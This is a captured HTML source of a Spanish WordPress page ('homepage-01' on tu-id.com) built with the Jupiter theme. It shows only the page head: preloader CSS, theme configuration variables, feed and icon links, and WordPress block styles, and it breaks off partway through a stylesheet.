

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tu-id.com/clients/homepage-01/
body_size: 21761
content:
<!DOCTYPE html>
<html lang="es" >
<head>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>homepage-01 &#8211; tu-id</title>
<script type="text/javascript">var ajaxurl = "https://www.tu-id.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel="alternate" type="application/rss+xml" title="tu-id &raquo; Feed" href="https://www.tu-id.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="tu-id &raquo; Feed de los comentarios" href="https://www.tu-id.com/comments/feed/" />

<link rel="shortcut icon" href="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png"  />
<link rel="apple-touch-icon-precomposed" href="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png">
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://www.tu-id.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "325";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://www.tu-id.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://www.tu-id.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://www.tu-id.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Volver",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#9cbc01",
mk_go_to_top =  "true",
mk_smooth_scroll =  "false",
mk_preloader_bar_color = "#9cbc01",
mk_preloader_logo = "https://www.tu-id.com/wp-content/uploads/2017/09/logo-tuid.png";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts",
mk_typekit_id   = "",
mk_google_fonts = ["Quicksand:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Quicksand:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Quicksand:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],
mk_global_lazyload = true;
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tu-id.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tu-id.com%2Fclients%2Fhomepage-01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tu-id.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tu-id.com%2Fclients%2Fhomepage-01%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.tu-id.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.tu-id.com/wp-includes/blocks/heading/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tu-id.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 